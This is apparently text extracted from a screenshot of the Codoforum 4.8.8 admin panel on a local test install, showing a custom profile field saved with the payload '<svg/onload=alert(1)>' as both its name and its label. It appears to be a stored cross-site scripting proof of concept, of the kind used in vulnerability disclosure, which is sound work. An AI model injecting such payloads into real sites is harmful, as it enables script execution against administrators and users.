 localhost:8081/codoforum.v.4.8.8/admin/index.php?page=users/profile_fields&action=editfield&mode=edit&id=1
php
Google Most Visited Getting Started
CF - ACP
ad
Dashboard
Users
Manage Users
Custom profile fields
Role permissions
Categories
Global Settings
Plugins
Dashboard > Custom profile fields > Edit field
Field saved succesfully ×
Field name [for your reference]
<svg/onload=alert(1)>
Field title/label [shown to the user]
<svg/onload=alert(1)>
Field type
input